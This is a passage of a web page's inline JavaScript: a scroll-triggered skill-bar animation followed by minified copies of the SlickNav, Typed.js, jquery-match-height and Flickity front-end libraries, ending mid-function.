// this has nothing to do with the animation, just forces the window to be a size that allows a scroll
var containerHeight = $(window).height() / 2;

$('.spacer').css("height", containerHeight);

// Find the height of the previous section, half it so when you have scrolled more than half past the section, it triggers the animation
var x = $('.skills').prev().height() / 4;

$(window).scroll(function() {
  // checks to see if you have scrolled far enough down to activate the animation
  if ($(window).scrollTop() >= x) {
    //find each element with the class .skill-percent
    $('.skill-percent').each(function() {
      // animate
      $(this).animate({
        //finds the width from the data-percent attribute
        width: $(this).data('percent') + '%'
      }, 1000);
    });
  }
});

/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return 